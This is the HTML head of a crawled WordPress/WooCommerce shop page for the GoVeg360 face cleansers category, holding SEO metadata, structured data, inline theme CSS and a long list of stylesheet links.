

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://goveg360.com/product-category/personal-care/face-care/face-cleansers/
body_size: 42573
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://goveg360.com/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://goveg360.com/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v20.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Face Cleansers Archives - GoVeg360</title>
	<link rel="canonical" href="https://goveg360.com/product-category/personal-care/face-care/face-cleansers/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Face Cleansers Archives - GoVeg360" />
	<meta property="og:url" content="https://goveg360.com/product-category/personal-care/face-care/face-cleansers/" />
	<meta property="og:site_name" content="GoVeg360" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://goveg360.com/product-category/personal-care/face-care/face-cleansers/","url":"https://goveg360.com/product-category/personal-care/face-care/face-cleansers/","name":"Face Cleansers Archives - GoVeg360","isPartOf":{"@id":"https://goveg360.com/#website"},"breadcrumb":{"@id":"https://goveg360.com/product-category/personal-care/face-care/face-cleansers/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://goveg360.com/product-category/personal-care/face-care/face-cleansers/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://goveg360.com/"},{"@type":"ListItem","position":2,"name":"Personal Care &amp; Beauty","item":"https://goveg360.com/product-category/personal-care/"},{"@type":"ListItem","position":3,"name":"Face Care","item":"https://goveg360.com/product-category/personal-care/face-care/"},{"@type":"ListItem","position":4,"name":"Face Cleansers"}]},{"@type":"WebSite","@id":"https://goveg360.com/#website","url":"https://goveg360.com/","name":"GoVeg360","description":"","publisher":{"@id":"https://goveg360.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://goveg360.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://goveg360.com/#organization","name":"Goveg360","url":"https://goveg360.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://goveg360.com/#/schema/logo/image/","url":"https://goveg360.com/wp-content/uploads/2022/07/logo.svg","contentUrl":"https://goveg360.com/wp-content/uploads/2022/07/logo.svg","width":300,"height":53,"caption":"Goveg360"},"image":{"@id":"https://goveg360.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="GoVeg360 &raquo; Feed" href="https://goveg360.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="GoVeg360 &raquo; Comments Feed" href="https://goveg360.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="GoVeg360 &raquo; Face Cleansers Category Feed" href="https://goveg360.com/product-category/personal-care/face-care/face-cleansers/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://goveg360.com/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-price-filter-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-widget-price-filter.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='woobt-frontend-css' href='https://goveg360.com/wp-content/plugins/woo-bought-together/assets/css/frontend.css?ver=5.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://goveg360.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.18.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://goveg360.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.11.4' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://goveg360.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-15-css' href='https://goveg360.com/wp-content/uploads/elementor/css/post-15.css?ver=1695309954' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-cat-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-woo-other-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-widget-other.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-base-deprecated-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/base-deprecated.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-notices-fixed-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-free-progress-bar-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-opt-free-progress-bar.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-progress-bar-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-mod-progress-bar.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-active-filters-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-opt-shop-ajax-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-shop-opt-shop-ajax.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-predefined-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-shop-predefined.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-shop-title-categories-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-categories-loop-nav-mobile-accordion-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav-mobile-accordion.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-active-filters-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-shop-el-active-filters.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-products-per-page-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-shop-el-products-per-page.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-page-title-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-shop-page-title.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-loop-head-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-loop-head.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-products-view-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-shop-el-products-view.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-opt-without-title-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-shop-opt-without-title.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://goveg360.com/wp-content/themes/woodmart-child/style.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-dropdown-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-off-canvas-sidebar-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-shop-filter-area-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-shop-el-filters-area.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-loader-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-info-box-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/el-info-box.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-owl-carousel-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-brands-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/el-brand.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-text-block-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-list-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/el-list.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-banner-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/opt-header-banner.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-promo-popup-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/opt-promo-popup.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-section-title-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/el-section-title.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mc4wp-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/int-mc4wp.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-cookies-popup-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/opt-cookies.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-sticky-sidebar-opener-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/mod-sticky-sidebar-opener.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_547774-css' href='https://goveg360.com/wp-content/uploads/2023/09/xts-header_547774-1694093271.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://goveg360.com/wp-content/uploads/2022/09/xts-theme_settings_default-1662106880.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CSignika%3A400%2C600%2C500%2C700&#038;ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' type='text/css' media='all' />
